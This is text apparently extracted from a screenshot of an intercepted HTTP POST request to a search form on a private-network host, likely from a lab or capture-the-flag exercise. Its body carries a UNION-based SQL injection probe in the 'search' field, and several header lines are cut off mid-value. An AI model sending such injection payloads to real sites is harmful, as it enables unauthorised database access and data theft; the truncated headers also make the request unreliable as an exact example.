 POST /results.php HTTP/1.1
Host: 192.168.0.114
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.114
Content-Type: application/x-www-form-urlencode
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Chrome/118.0.5993.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xm
0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.114/search.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
search=Mary' UNION SELECT 1,2,3,4,5,6-- -